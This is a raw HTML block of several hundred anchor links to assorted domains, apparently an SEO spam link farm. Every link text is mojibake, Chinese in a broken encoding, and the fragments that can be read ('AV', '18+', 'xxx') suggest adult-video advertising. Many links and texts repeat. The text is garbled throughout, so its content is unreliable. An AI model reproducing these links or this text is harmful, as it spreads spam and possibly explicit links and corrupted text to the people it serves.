<a href="http://www.qiice.com" target="_blank">������19˽������</a>|
<a href="http://www.qiice.com" target="_blank">��Ʒ����������Ļ����</a>|
<a href="http://www.manamansion.com" target="_blank">������Ļŷ�����޾�Ʒһ��</a>|
<a href="http://m.amiooc.cn" target="_blank">��Ʒ����þþþþ�һ������</a>|
<a href="http://m.sznses.cn" target="_blank">ŷ����Ůһ����������</a>|
<a href="http://lygcyq.com.cn" target="_blank">��������avһ������������Ʒ</a>|
<a href="http://www.rkfmh.cn" target="_blank">ŷ������һ�������������߹ۿ�</a>|
<a href="http://holabinks.com" target="_blank">��Ů�������ڵ���վ��Ƶ</a>|
<a href="http://m.njslmess.cn" target="_blank">99�þþ�Ʒ����һ������ëƬ</a>|
<a href="http://m.shjzjg.cn" target="_blank">91������վ�������߲�</a>|
<a href="http://m.azdna.net" target="_blank">2020�������˾�ƷӰ��</a>|
<a href="http://tftgcl.com" target="_blank">�������ºϽ�������vr</a>|
<a href="http://www.quanpaishop.cn" target="_blank">�������뾫Ʒ�ִ��ִ��ֳ�</a>|
<a href="http://www.xjtumed.cn" target="_blank">����AV�������뾫Ʒ��վ</a>|
<a href="http://m.021expo.com" target="_blank">www�������޾�Ʒ�þ���վ</a>|
<a href="http://www.xrzhangui.com" target="_blank">51��Ƶ���߹ۿ��Ķ�</a>|
<a href="http://m.fyssport.com" target="_blank">?v���붫�����������˵�����</a>|
<a href="http://www.mpzdhsb.com" target="_blank">97����һ��������Ʒ��</a>|
<a href="http://yzzsxh.com" target="_blank">����һ��2��3��4������</a>|
<a href="http://doctorweds.com" target="_blank">����һ��a����Ƭ��ˮ</a>|
<a href="http://www.ghuvgs.cn" target="_blank">1.ŷ���츾���Ծþþþþ�</a>|
<a href="http://sh-echu-cable.com" target="_blank">������Ļ������Ƶ����</a>|
<a href="http://yevhly.cn" target="_blank">����͵������һ������</a>|
<a href="http://www.runinjuryfree-app.com" target="_blank">��Ʒ�ٸ�����av����ר������</a>|
<a href="http://m.tulxkr.cn" target="_blank">18+������ѹۿ�</a>|
<a href="http://m.zbshengshun.cn" target="_blank">JIZJIZŷ�������ٸ�</a>|
<a href="http://ultramadonna.com" target="_blank">��������������������</a>|
<a href="http://zsplaza.com" target="_blank">ǿ����̣����hd������Ļ</a>|
<a href="http://m.wskjcx.com" target="_blank">����ŷ������һ������</a>|
<a href="http://m.ddemhyl.cn" target="_blank">����ר�������ۺ���</a>|
<a href="http://stalkerimage.com" target="_blank">����ŷ���պ��ۺ�����һ</a>|
<a href="http://m.shenniujixie.com" target="_blank">��������������Ļ���߲���</a>|
<a href="http://www.huashuotg.cn" target="_blank">99�þ�99�þ���Ѿ�ƷӰԺ������վ</a>|
<a href="http://m.ameocej.cn" target="_blank">�����ڱ��̾�91�鶹</a>|
<a href="http://www.ahzxzk.com" target="_blank">2022���������ۺϾ�Ʒ</a>|
<a href="http://m.gfrcg09.com" target="_blank">����ios���������������</a>|
<a href="http://m.china-nuskin.com" target="_blank">��Ʒ�þþþþ�������Ļ����</a>|
<a href="http://www.sca4golf.com" target="_blank">�þù���������ҹAVӰԺ</a>|
<a href="http://www.yellowinvestment.com" target="_blank">��ѿ�����a��ëƬ</a>|
<a href="http://www.xxxpriyarai.com" target="_blank">���߹ۿ���ҹ����Ժ��Ƶ</a>|
<a href="http://www.tjtytgt.com" target="_blank">���߹ۿ���ɫ��Ƭ�����վ</a>|
<a href="http://m.dlhlbtv.cn" target="_blank">E�����1��2��������</a>|
<a href="http://m.vcmhqil.cn" target="_blank">����Ӱ����ɫ�����ۺ����þ�</a>|
<a href="http://pdsbyby.com" target="_blank">91������Ƶ����</a>|
<a href="http://dtqlfgg.cn" target="_blank">����С��Ƶ���߿�</a>|
<a href="http://www.gouhuawangzj.com" target="_blank">�պ�����ŷ����Ʒ�ۺ�</a>|
<a href="http://lvxiangchun.com" target="_blank">��������һ��������������</a>|
<a href="http://realmovi.com" target="_blank">�������xxx���þþþ���Һ</a>|
<a href="http://ghqnmm.com" target="_blank">һ��a�Ƭ�þ�ëƬ</a>|
<a href="http://www.liangbaitang.com" target="_blank">�պ�����a��Ƶ��Ѳ���</a>|
<a href="http://www.kvcxi.cn" target="_blank">www�������޾�Ʒ�þ���վ</a>|
<a href="http://i-move2.com" target="_blank">2022�������˾�Ʒ��Ƶ��</a>|
<a href="http://m.azprwo.cn" target="_blank">���޾�Ʒ����91</a>|
<a href="http://shningkuo.com" target="_blank">���������ɫ��ַ</a>|
<a href="http://m.ccdgqc.cn" target="_blank">���޹�������A��һ����Ӱ</a>|
<a href="http://freecoursedaily.com" target="_blank">?v���붫�����������˵�����</a>|
<a href="http://www.303zl.com" target="_blank">��ҹ��Ʒ�����߹ۿ�</a>|
<a href="http://m.zhijianhuoke.cn" target="_blank">ŷ��������ҹ��Ӱ</a>|
<a href="http://m.tech4bros.com" target="_blank">����91�þþ�Ʒһ������</a>|
<a href="http://dtqlfgg.cn" target="_blank">�����������ľþ����þ��ۺ�</a>|
<a href="http://m.wwwmanager.com" target="_blank">���������������߹ۿ�</a>|
<a href="http://m.ccdgqc.cn" target="_blank">�����ִ�����������ˬ��</a>|
<a href="http://pzmgdx.cn" target="_blank">�þþ�Ʒ����999�þþ�</a>|
<a href="http://stamp-forum.com" target="_blank">����v?��Ѿ�Ʒ�ۿ�</a>|
<a href="http://kay-stemmer.com" target="_blank">������Ļ�������þ�99</a>|
<a href="http://www.xmmizi.com" target="_blank">����������������Ƶ</a>|
<a href="http://m.rodedizajn.com" target="_blank">ŷ������������Ƶһ������</a>|
<a href="http://m.parentsolo31.com" target="_blank">��������Ƶ��һ������</a>|
<a href="http://gourmetshop24.com" target="_blank">������Ļŷ�����޾�Ʒһ��</a>|
<a href="http://dracofinancial.com" target="_blank">ŷ���պ����߾�Ʒһ�������������鸣</a>|
<a href="http://www.dwiltshire.com" target="_blank">�պ����߲�������</a>|
<a href="http://m.yidiguxiang.com" target="_blank">���������������߹ۿ���Ƶ</a>|
<a href="http://dirty-chats.com" target="_blank">������Ʒ����һ����������</a>|
<a href="http://www.yzzsxh.com" target="_blank">����av���߲������</a>|
<a href="http://firmvaluation.net" target="_blank">91TS�������ྫƷϵ��</a>|
<a href="http://zghdtsl.com" target="_blank">���и�H��������</a>|
<a href="http://netmediaekonomi.com" target="_blank">ҹ��ƷAƬ�ۿ�����һ������</a>|
<a href="http://pragakart.com" target="_blank">�պ���Ӱ��վ��������</a>|
<a href="http://qpdyfv.cn" target="_blank">91�㽶�����ۺϾþ�</a>|
<a href="http://www.dlyhlp.com" target="_blank">ůů�����Ƶ���߹ۿ�</a>|
<a href="http://m.btakby.com" target="_blank">��Ʒ�þ�����AVר��</a>|
<a href="http://www.foustwedding.com" target="_blank">��Ʒ�ٸ�avһ������</a>|
<a href="http://www.businesslive.net" target="_blank">�������޷����츾AƬ��ʿM</a>|
<a href="http://www.maijalaine.net" target="_blank">����AV����ˬ����ҹ</a>|
<a href="http://www.tantalumwatches.com" target="_blank">91������վ�������߲�</a>|
<a href="http://www.spartanscamp.com" target="_blank">�ٸ�����AV����ר����</a>|
<a href="http://m.tjdayu.com" target="_blank">��������һ����������</a>|
<a href="http://reverberationvinyl.com" target="_blank">�弦����������Ƶ���߹ۿ���</a>|
<a href="http://dt-procurement.com" target="_blank">һ��ɫ�����޾�Ʒ�þ�</a>|
<a href="http://m.xxqzsi.cn" target="_blank">���޾�Ʒ�þþ�97��Ʒ</a>|
<a href="http://www.aehezi.cn" target="_blank">�����ۺϾþó���һ��</a>|
<a href="http://sxzzxh.com" target="_blank">��������ŷ�޾�Ʒ</a>|
<a href="http://www.mzcoo.com" target="_blank">�����������������ۺ�����</a>|
<a href="http://www.badassj.com" target="_blank">51���þ�Ʒ��������</a>|
<a href="http://meirongyiqi.net" target="_blank">�������˾�Ʒ����Ǯ</a>|
<a href="http://www.faw-ilc.com" target="_blank">����ý�鶹����</a>|
<a href="http://mofa365.com" target="_blank">Ŷ�����쩩���������������ٸ�</a>|
<a href="http://m.aienhui.com" target="_blank">1.��HŮ���ڹ��ر�������</a>|
<a href="http://zhenmaicake.cn" target="_blank">���������찮����ˬ�ۺ���</a>|
<a href="http://m.ottercreekinc.com" target="_blank">131��Ů������Ƶ��</a>|
<a href="http://edzcz.cn" target="_blank">97�þó�������������Ʒ��</a>|
<a href="http://nptjbpo.cn" target="_blank">51��ҹ��Ʒ��ҹ��Ӱ</a>|
<a href="http://www.lbxny.com" target="_blank">һ��a��A��Ƭ�ۿ����</a>|
<a href="http://www.gufasgc.cn" target="_blank">�������HƬAAAAƬ���ŷ���</a>|
<a href="http://m.rdfxj.cn" target="_blank">�����˳�ŷ��������Ļ��ҹ91</a>|
<a href="http://m.jlakh.cn" target="_blank">www����Ӱ�����߹ۿ�</a>|
<a href="http://rpbvnaz.cn" target="_blank">��ѿ�����a��ëƬ</a>|
<a href="http://m.gqkzhf.cn" target="_blank">�պ�����ŷ����Ʒ�ۺ�</a>|
<a href="http://m.dlitpit.cn" target="_blank">�ձ�VAŷ��VA��Ʒ����</a>|
<a href="http://www.nhwei.cn" target="_blank">ŷ���պ���Ʒ������վ����</a>|
<a href="http://omexpo.com.cn" target="_blank">��������������ֱ��</a>|
<a href="http://yyysong.com" target="_blank">�þ������Ƶ�ۿ���վ</a>|
<a href="http://www.vmxfy.cn" target="_blank">ŷ������ۿ�һ�������þ�</a>|
<a href="http://www.54qiangke.com" target="_blank">ŷ�����������ղ��ۺ�</a>|
<a href="http://www.teuvento.com" target="_blank">�����պ�ŷ��С��Ƶ���߹ۿ�</a>|
<a href="http://philippeavron.com" target="_blank">����AVav��Ӱ���߹ۿ���ַ</a>|
<a href="http://edzcz.cn" target="_blank">����ŷ��һ������������Ƶ</a>|
<a href="http://jhpel.cn" target="_blank">�þþ����뾫Ʒ����AƬ</a>|
<a href="http://www.sxzzxh.com" target="_blank">������Ļŷ�����޾�Ʒһ��</a>|
<a href="http://kingcablingservices.com" target="_blank">�պ�������������</a>|
<a href="http://www.firmvaluation.net" target="_blank">�޸������������AV���븣��</a>|
<a href="http://m.huikeku.com" target="_blank">91�����ֳ�Ƶ�����</a>|
<a href="http://kayuegou.net" target="_blank">����AV��������ˮ��AƬ</a>|
<a href="http://www.gree4s.cn" target="_blank">��ݲ�������Ƶ�������</a>|
<a href="http://zjfil.com" target="_blank">���׵���ɫ���߹ۿ�</a>|
<a href="http://m.mfrozcz.cn" target="_blank">������A��������������</a>|
<a href="http://m.fzaufa.cn" target="_blank">��Ʒ����һ������AV����</a>|
<a href="http://www.doctorweds.com" target="_blank">���޹���һ������������ɪ</a>|
<a href="http://www.kouqiangzaixian.com" target="_blank">������/������������Դ</a>|
<a href="http://www.smathstudio.com" target="_blank">�������޾�aa���߿�</a>|
<a href="http://m.crhfbre.cn" target="_blank">99��Ʒ���������Ƶ</a>|
<a href="http://getm5.com" target="_blank">ŷ������Ƶ��ҹ��Ƶ��ַ</a>|
<a href="http://dhsboo.cn" target="_blank">����ݳ�������ֿ�</a>|
<a href="http://shpengjian.com" target="_blank">julia������Ļ�þ�����</a>|
<a href="http://www.wiarr.cn" target="_blank">�þþþó��˾�Ʒ��Ѳ��Ŷ���</a>|
<a href="http://m.xotuan.com" target="_blank">���������ŶԷ��������ַ�</a>|
<a href="http://www.qihyane.cn" target="_blank">ҹ��ƷAƬ�ۿ�����һ������</a>|
<a href="http://czcode.cn" target="_blank">������Ů����վ18�����</a>|
<a href="http://m.aclnkx.cn" target="_blank">�þ��ۺ����༤����������</a>|
<a href="http://www.onezero-ent.com.cn" target="_blank">�þ������Ƶ�ۿ���վ</a>|
<a href="http://www.yyfqm8.com" target="_blank">���򱻡��޻�����������</a>|
<a href="http://www.bjswtec.com" target="_blank">99�þ�99�þ���Ѿ�ƷӰԺ������վ</a>|
<a href="http://www.powerofrituals.com" target="_blank">��������AV��Ӱ��վ</a>|
<a href="http://m.szjac.net" target="_blank">�����ٸ����޾þþþþ�4</a>|
<a href="http://www.zsgsflls.cn" target="_blank">360Ӱ�Ӵ�ȫ+��Ƶ</a>|
<a href="http://www.juan-bian-bei.com" target="_blank">�þ�99������Ʒһ����������</a>|
<a href="http://m.khckwgm.cn" target="_blank">���˾þô����߽�һ��</a>|
<a href="http://www.guratzsch.com" target="_blank">�ܻƵİ����߳�С˵������</a>|
<a href="http://www.qdstbg.cn" target="_blank">ŷ�����޾�ƷAƬ�þ�99����</a>|
<a href="http://m.aclnkx.cn" target="_blank">91��Ƶ��������</a>|
<a href="http://www.gsjgs.cn" target="_blank">ŷ���պ����޵�һ��Ʒ������Ļ</a>|
<a href="http://imyuv.cn" target="_blank">ŷ�����߳�������Ժ</a>|
<a href="http://moyunw.com" target="_blank">����91ɧ�츾���ҵ������߿�</a>|
<a href="http://www.pragakart.com" target="_blank">�þ�����Ʒ����Ļ��</a>|
<a href="http://mtfdoors.com" target="_blank">������Ʒ�Բ��ĸ߳����߹ۿ�</a>|
<a href="http://lhyrjx.com" target="_blank">��ѿ�Ů��ʦ�߳�AƬ�ػ�</a>|
<a href="http://guratzsch.com" target="_blank">�þþ�Ʒav�鶹</a>|
<a href="http://www.hussainpapers.com" target="_blank">���޾þþþ�Ʒ99ϵ��AƬë</a>|
<a href="http://www.xmfml.cn" target="_blank">��������һ��������Ʒ</a>|
<a href="http://m.hotelconsumertips.com" target="_blank">����������Ļ����һ��</a>|
<a href="http://tdjehuc.cn" target="_blank">��Ʒŷ�����޹������˸�����</a>|
<a href="http://peed.com.cn" target="_blank">�޸������������AV���븣��</a>|
<a href="http://m.51mam.com" target="_blank">ŷ���ֺ��ִִ���Ӳ��ˬ</a>|
<a href="http://zrtxly.com" target="_blank">����SUV��Ʒһ������33</a>|
<a href="http://www.llad.net" target="_blank">1.�ٸ�һ���HƬ��ѷź�����</a>|
<a href="http://m.fxcomposer.com" target="_blank">������ҹ��ƷAV�����ٸ�</a>|
<a href="http://njapn.cn" target="_blank">92��ҹ����100�ٸ�����</a>|
<a href="http://zhenmaicake.cn" target="_blank">�þ����޾�Ʒ�þù���һ������</a>|
<a href="http://edunidays.cn" target="_blank">����+����+���</a>|
<a href="http://m.gsjgs.cn" target="_blank">���˹�����Ʒ�����߹ۿ����</a>|
<a href="http://www.warface.cn" target="_blank">������ڵ����߹ۿ���Ƶ</a>|
<a href="http://www.newslettersponsors.com" target="_blank">��Ʒ����avһ������������</a>|
<a href="http://cityclub-ftw.com" target="_blank">����һ������������Ƶ</a>|
<a href="http://penetotal.com" target="_blank">91��Ѹ�����Ƶ</a>|
<a href="http://m.holabinks.com" target="_blank">������Ļ+��ҩ+�պ���Ʒ</a>|
<a href="http://gsjhjxsb.com" target="_blank">����˳����߹ۿ���վ</a>|
<a href="http://suyijiafang.com" target="_blank">99�þ���ѹ�����Ʒ�Ļ�</a>|
<a href="http://ajlxzy.com" target="_blank">�ؼ�����4444WWW����</a>|
<a href="http://hongweijin.net" target="_blank">�þþþþþþù�����Ʒ���</a>|
<a href="http://imyuv.cn" target="_blank">91حţţح��������</a>|
<a href="http://m.gsjhjxsb.com" target="_blank">����Ӱ������һ������ֻ�����ӰԺ</a>|
<a href="http://m.dt-procurement.com" target="_blank">ŷ�����޽����þ�Ѿ1000</a>|
<a href="http://m.njxjksngc.cn" target="_blank">�պ�����һ�����������߹ۿ�</a>|
<a href="http://www.dpgqm.cn" target="_blank">�þ�99��Ʒ�þþþþ�hb����</a>|
<a href="http://www.oahoo.cn" target="_blank">��������ѻ�ɫƬ</a>|
<a href="http://cbdzct.com" target="_blank">�þ�����ˬˬ����ˬ����ƬAV</a>|
<a href="http://m.jzbzh.cn" target="_blank">ŷ��ʮ����ʮŷ��ʮ�������߹ۿ�</a>|
<a href="http://www.glwghik.cn" target="_blank">6969ӰԺ��ѹۿ����Ӿ��ȫ</a>|
<a href="http://www.teeth-diseases.com" target="_blank">���޵�һa������</a>|
<a href="http://beasleygenealogy.net" target="_blank">��������ëƬ���޾�Ʒ����</a>|
<a href="http://www.staclassof1991.com" target="_blank">ŷ��һ���ػ�AAA��Ƭ���߹ۿ�</a>|
<a href="http://obaicai.com" target="_blank">�����鶹�紫ý��Ʒ������V</a>|
<a href="http://www.twilight-guardians.com" target="_blank">������Ļ��Ʒһ��������������</a>|
<a href="http://domainmusical.com" target="_blank">�þþ�Ʒ��һ����������</a>|
<a href="http://www.jnneles.net" target="_blank">69��͹�������˾�Ʒ</a>|
<a href="http://njmdwhgc.cn" target="_blank">��Ʒ�����˳�����</a>|
<a href="http://www.longzhaolin.com" target="_blank">�ձ�������Ƶ����</a>|
<a href="http://tdjehuc.cn" target="_blank">99�þþ�Ʒ����ӰƬ</a>|
<a href="http://m.khckwgm.cn" target="_blank">������Ʒһ����������</a>|
<a href="http://jrspesh.com" target="_blank">�������޷����츾һ����������</a>|
<a href="http://www.hiwod.com" target="_blank">������ˬ��ˬ����Ƶ���߹ۿ���վ</a>|
<a href="http://dhsl.com.cn" target="_blank">����������Ƶ������Ƶ</a>|
<a href="http://www.nitstream.com" target="_blank">����ͼƬ������Ļһ������</a>|
<a href="http://m.casmc.cn" target="_blank">�ֻ����߹ۿ����޹�����Ʒ</a>|
<a href="http://www.pvzucl.cn" target="_blank">����91�þþ�Ʒһ������</a>|
<a href="http://dafudili.com" target="_blank">E�����1��2��������</a>|
<a href="http://m.gsjhjxsb.com" target="_blank">91�����ֳ�Ƶ�����</a>|
<a href="http://www.tzkjshop.cn" target="_blank">������Ļ���޾�Ʒ��1ҳ</a>|
<a href="http://m.zzapp.cn" target="_blank">����ŷ���պ�һ��</a>|
<a href="http://www.powerofrituals.com" target="_blank">���޾�Ʒ�պ�����</a>|
<a href="http://m.zhengzhiyi.cn" target="_blank">ŷ�����������ղ��ۺ�</a>|
<a href="http://cayqb.cn" target="_blank">��ҹ��Ʒ�����߹ۿ�</a>|
<a href="http://m.uujj.com.cn" target="_blank">����ձ�������Ļ�������</a>|
<a href="http://m.gjsbhjl.cn" target="_blank">��ƷŮ��͵��1000��</a>|
<a href="http://www.gohvmws.cn" target="_blank">2020�ձ����˵���������</a>|
<a href="http://chengyunivf.com" target="_blank">AAAAA���ٸ��߳���Ƭ��ѿ�</a>|
<a href="http://www.sghometown.com" target="_blank">�ֻ����߹ۿ����޹�����Ʒ</a>|
<a href="http://www.spartanscamp.com" target="_blank">���߹ۿ�����ŷ�����༤��</a>|
<a href="http://hnwnx.com" target="_blank">91��ѹ�����������</a>|
<a href="http://m.aoazhk.cn" target="_blank">����+ŷ��+�ձ�</a>|
<a href="http://www.huikeku.com" target="_blank">����ձ�������Ļ�������</a>|
<a href="http://m.drwahibmoussa.com" target="_blank">����������߶Ⱦ�Ʒ����</a>|
<a href="http://qfrunfengjx.com" target="_blank">�����Ⱦþ��ۺ�����AV����</a>|
<a href="http://itkxz.cn" target="_blank">ŷ����Ƶ�������</a>|
<a href="http://m.jiaqimedical.com" target="_blank">ŷ���󼦰Ͳݲݲ�������</a>|
<a href="http://www.ssywxyqk.cn" target="_blank">����һ������һ���ձ���һ��</a>|
<a href="http://vjxqi.cn" target="_blank">ŷ���պ�������ѵ�Ӱ</a>|
<a href="http://m.jlakh.cn" target="_blank">��Ů���޾þ�������Ļһ����</a>|
<a href="http://www.ufsjtg.cn" target="_blank">�þþþ����̫���ۺϾ�Ʒ</a>|
<a href="http://m.ncxsls.cn" target="_blank">����������������ˬ����DVD��?</a>|
<a href="http://pc-go.com" target="_blank">�þ�����߳���ˮ����</a>|
<a href="http://xwtwiav.cn" target="_blank">�þ�����������ˬ���˿�Ƭav</a>|
<a href="http://dnsdigger.com" target="_blank">����������Ů��ʦ��</a>|
<a href="http://ksjuntai.com" target="_blank">��Ʒ�����˳�����</a>|
<a href="http://m.gzzhengtai.cn" target="_blank">18���������ڵ�������ַ��</a>|
<a href="http://sdcfmg.com" target="_blank">�ձ������ٸ��ƴ�Ƭ���߹ۿ�</a>|
<a href="http://www.whhdsj.com" target="_blank">�þ�97�þ�99�þ��ۺ�ŷ��</a>|
<a href="http://zsplaza.com" target="_blank">�����ֻ�������Ƶ</a>|
<a href="http://swblower.com" target="_blank">�����պ�����������Ƶ</a>|
<a href="http://artofamelia.com" target="_blank">���ձȶ����Ȳ���һ������</a>|
<a href="http://fivuepz.cn" target="_blank">�ձ������ٸ��ƴ�Ƭ���߹ۿ�</a>|
<a href="http://m.efvwagx.cn" target="_blank">������Ļŷ�����޾�Ʒһ��</a>|
<a href="http://mariedahl.com" target="_blank">�������HƬAAAAƬֱ������</a>|
<a href="http://m.zhaixz.com" target="_blank">ŷ���Դ�սXXXXX�þþá�</a>|
<a href="http://m.zzkelin.com" target="_blank">ŷ����������Ƶ��ѹ���</a>|
<a href="http://www.xmkklsq.cn" target="_blank">����һ��2��3��4����������</a>|
<a href="http://tianyue-hifi.com" target="_blank">����91��Ů�߳�һ����������</a>|
<a href="http://ueketc.cn" target="_blank">�㽶�þ�Ѿ��Ʒ���ǲݲ�Ʒ</a>|
<a href="http://www.uncensoredwine.com" target="_blank">�����������޾�ƷA��</a>|
<a href="http://rwcyfq.cn" target="_blank">���ձ���������ר��</a>|
<a href="http://streetroddersforlife.com" target="_blank">2.�ʺ�Ů�˵�99ҹɫ��Ƶ</a>|
<a href="http://0831365.com" target="_blank">�����ٸ�һ����������</a>|
<a href="http://sz-kp.com" target="_blank">����91��Ƭ����</a>|
<a href="http://m.gn-company.com" target="_blank">AA��ѹۿ���1000����Ӱ</a>|
<a href="http://m.gezilo.cn" target="_blank">��Ů��AVƬ����</a>|
<a href="http://m.dzcbw.com" target="_blank">������ο���߹ۿ�</a>|
<a href="http://m.zhnyu.cn" target="_blank">������Ļ+�þþ�Ʒ</a>|
<a href="http://jugolp.cn" target="_blank">2020�ձ����˵���������</a>|
<a href="http://m.aidouodoo.com" target="_blank">96��Ʒ��������������</a>|
<a href="http://www.chuanghuanlawfirm.com" target="_blank">�����ٸ����޾þþþþ�4</a>|
<a href="http://m.thedesertchallenge.com" target="_blank">ŷ����ɫƬ���߹ۿ�</a>|
<a href="http://fuckourordinarylives.com" target="_blank">�������뾫Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://sfcytea.com" target="_blank">��������ŷ�޾�Ʒ</a>|
<a href="http://www.chuanghuanlawfirm.com" target="_blank">���¼�������AVƬ</a>|
<a href="http://www.lenaellen.com" target="_blank">������ҹҹ����������</a>|
<a href="http://thevipexchange.com" target="_blank">�ڱ��̾��������߹ۿ�</a>|
<a href="http://m.liuziyin.com" target="_blank">17c�þþ�Ʒ��������</a>|
<a href="http://www.tomhuck.com" target="_blank">ŷ���պ����޵�һ��Ʒ������Ļ</a>|
<a href="http://fsydsiso.com" target="_blank">����ŮͬAV���߹ۿ�</a>|
<a href="http://m.epick.com.cn" target="_blank">����ӰԺ��ҹ����Ƭ�պ�</a>|
<a href="http://sashaboheme.com" target="_blank">6699��ҹ��Ƶ</a>|
<a href="http://m.himalayahighadventures.com" target="_blank">������Ʒһ�����������ļ���</a>|
<a href="http://gufazhongyao.com" target="_blank">2021���ձ�������Ļ����</a>|
<a href="http://new-dream.com.cn" target="_blank">�ٸ�����av����һ��</a>|
<a href="http://njfdyndgc.cn" target="_blank">�ձ����ޱ�������ˮ</a>|
<a href="http://m.szbta.cn" target="_blank">��������������վ</a>|
<a href="http://www.tzkjshop.cn" target="_blank">�����պ�ŷ��һ������������</a>|
<a href="http://www.jweicn.com" target="_blank">����һ��2��3��4����������</a>|
<a href="http://www.ahjjxyh.com" target="_blank">һ���ػ�¼��ʵ��Ƭ</a>|
<a href="http://m.edzcz.cn" target="_blank">�þþ�Ʒ����377��ʲô��Ʒ</a>|
<a href="http://www.quranforkids.net" target="_blank">����ŮͬAV���߹ۿ�</a>|
<a href="http://m.hyip-earn.com" target="_blank">�����ۺ���վ��Ʒһ������</a>|
<a href="http://www.excelaccounting.net" target="_blank">���˴�Ƭ������ѹۿ�</a>|
<a href="http://m.jxcwkj.cn" target="_blank">ŷ����Ʒһ��������������b2С˵</a>|
<a href="http://m.bfamfsm.cn" target="_blank">��Ů��AVƬ����</a>|
<a href="http://oakley-glass.com" target="_blank">�þþ�Ʒ��һ����������</a>|
<a href="http://www.eggnogg.net" target="_blank">��������ֻ���ˬ��ɫë</a>|
<a href="http://www.hoedu.cn" target="_blank">ŷ����Ʒ�԰��þþ���ҹ��Ƶ</a>|
<a href="http://m.vuvbse.cn" target="_blank">8050��ҹ��Ƶ</a>|
<a href="http://0554hnyx.com" target="_blank">h�ż���h18��Ƶ���߹ۿ�</a>|
<a href="http://m.hsmark.com" target="_blank">������������ݺ���ŷ���ϸ�С˵</a>|
<a href="http://minlongtech.com" target="_blank">�ò��ȴ���Ů��ɫƬ��ѿ�</a>|
<a href="http://m.yellowinvestment.com" target="_blank">������Ʒ�������߹ۿ�</a>|
<a href="http://jxyutao.com" target="_blank">�����ۺ�����ɫ�����鶹��Ʒ</a>|
<a href="http://m.sh-xindi.com" target="_blank">JIZJIZŷ�������ٸ�</a>|
<a href="http://gohvmws.cn" target="_blank">��������������������</a>|
<a href="http://9linlin.cn" target="_blank">��Ū�ٸ�ˮ��ý���Ƶ</a>|
<a href="http://m.bjdreamland.com" target="_blank">����һ������������Ƶ</a>|
<a href="http://m.huayichemicals.com" target="_blank">91ɫ�����ٸ����뾫Ʒ</a>|
<a href="http://m.dwhquan.com" target="_blank">��������������ǿ������</a>|
<a href="http://m.yuhuoyao88.com" target="_blank">��������Av�԰��벥�����ں��벥</a>|
<a href="http://wx-dongying.com" target="_blank">91�㽶�����ۺϾþ�</a>|
<a href="http://www.dfwhealthandlife.com" target="_blank">���޹����ղ����߲�����Ƶ</a>|
<a href="http://www.xoupons.com" target="_blank">����ŷ���պ�ר��һ����������</a>|
<a href="http://vpingtan.com" target="_blank">�þþ�Ʒ��ҹһ����������</a>|
<a href="http://www.rmcrace.com" target="_blank">�������һ�������������߹�����</a>|
<a href="http://jxbj666.com" target="_blank">��Ʒһ�������������</a>|
<a href="http://www.quanpaishop.cn" target="_blank">���Ⱦ�Ʒ��Ƶ����������Ƶ</a>|
<a href="http://congresosgp.com" target="_blank">ŷ����Ƭ�þù���ŷ���պ���Ʒ</a>|
<a href="http://m.5990120.com" target="_blank">ɫ��˿������Ƶһ������</a>|
<a href="http://ueketc.cn" target="_blank">������Ʒ������Ƶ������</a>|
<a href="http://www.playa-weddings.com" target="_blank">���޾�Ʒ��vһ������</a>|
<a href="http://rwspryszak.com" target="_blank">������Ʒ����һ����������</a>|
<a href="http://cnjjw.net" target="_blank">������Ļһ��������������</a>|
<a href="http://hbhnfs.com" target="_blank">�����������һ����������</a>|
<a href="http://m.myperfectshape.com" target="_blank">���������ѹۿ�����</a>|
<a href="http://www.gzsmakpack.com" target="_blank">ɫӴӴӴwww��Ʒ��Ƶ�ۿ�����</a>|
<a href="http://www.besidedigital.com" target="_blank">���ޱ����ٸ����뼤��</a>|
<a href="http://www.jcgch.com" target="_blank">���߿�ƬZ�����˳����</a>|
<a href="http://yasai-sealbeach.com" target="_blank">�þþ�Ʒ���������˿�������</a>|
<a href="http://m.shanxihongxing.com" target="_blank">ŷ���պ�һ���������߹ۿ���Ƶ</a>|
<a href="http://mslfbkw.cn" target="_blank">������������ݺ���ŷ���ϸ�С˵</a>|
<a href="http://m.sghometown.com" target="_blank">ŷ���պ���Ƭ������Ļ</a>|
<a href="http://m.jisui120.com" target="_blank">���ޱ����ٸ����뼤��</a>|
<a href="http://m.sh-rzl.com" target="_blank">���˹�����Ʒ�����߹ۿ����</a>|
<a href="http://www.jxhsfp.cn" target="_blank">91�����ֳ�Ƶ�����</a>|
<a href="http://www.jcgch.com" target="_blank">ŷ���Դ�սXXXXX�þþá�</a>|
<a href="http://m.lm8000.com" target="_blank">������������ݺ���av</a>|
<a href="http://m.crazyshortcuts.com" target="_blank">AAAAA���ٸ��߳���Ƭ��ѿ�</a>|
<a href="http://jzbzh.cn" target="_blank">���������찮����ˬ�ۺ���</a>|
<a href="http://www.agm130.com" target="_blank">�ձ��ػ���ɫ��Ƭ��ѿ�����Ƶ</a>|
<a href="http://m.dnrffku.cn" target="_blank">ŷ���󼦰Ͳݲݲ�������</a>|
<a href="http://m.xyzmrh.cn" target="_blank">��ʿ�ſ���������Ͱˬ����Ƶ</a>|
<a href="http://m.zhuopengtaoci.cn" target="_blank">�þø���������Ʒ</a>|
<a href="http://www.birssm.cn" target="_blank">91ɫ�����ٸ����뾫Ʒ</a>|
<a href="http://www.88488888.com" target="_blank">������ʵ����Ů��������</a>|
<a href="http://jiaqiankeji.cn" target="_blank">1.sao��wˮcao</a>|
<a href="http://qdstbg.cn" target="_blank">��ҹ�����˵�Ӱ��ѹۿ�</a>|
<a href="http://m.juan-bian-bei.com" target="_blank">�պ���Ʒ������Ƶ��ѹۿ�</a>|
<a href="http://m.theclassicbeat.com" target="_blank">������Ʒ��˿�þ�av��վ</a>|
<a href="http://yzzsxh.com" target="_blank">ŷ���պ�һ������</a>|
<a href="http://www.yqcto.cn" target="_blank">������Ƶ���߹ۿ�</a>|
<a href="http://hcjngsw.cn" target="_blank">��������þþþ�ӰԺ</a>|
<a href="http://www.lansingsoapco.com" target="_blank">��ҹav�����Ӱ������</a>|
<a href="http://www.jkc520.com" target="_blank">����91�鶹��ѹۿ�</a>|
<a href="http://m.juwanggj2.cn" target="_blank">97��ɫ��18��þ�</a>|
<a href="http://ultramadonna.com" target="_blank">����ëƬ��Ʒһ����������</a>|
<a href="http://www.msdfq.cn" target="_blank">ŷ���պ����ߔ��������Ƶ</a>|
<a href="http://www.jesussandal.com" target="_blank">ŷ���պ�����һ��</a>|
<a href="http://m.senbaoli.com" target="_blank">91��Ʒ����a��һ������</a>|
